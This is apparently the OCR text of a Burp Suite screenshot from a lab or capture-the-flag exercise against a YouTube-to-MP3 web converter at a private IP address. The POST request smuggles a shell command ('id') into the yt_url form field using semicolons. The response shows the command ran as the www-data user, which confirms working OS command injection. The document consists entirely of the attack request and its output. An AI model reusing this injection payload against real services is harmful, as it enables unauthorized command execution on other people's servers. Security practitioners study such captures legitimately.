 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.24.52
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 57
10 Origin: http://10.10.24.52
11 Connection: close
12 Referer: http://10.10.24.52/
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D11;id;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 17:19:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 463
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: Incomplete YouTube ID 11. URL
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=11;id;","output":"
uid=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/6592f41a77e6a.mp3"}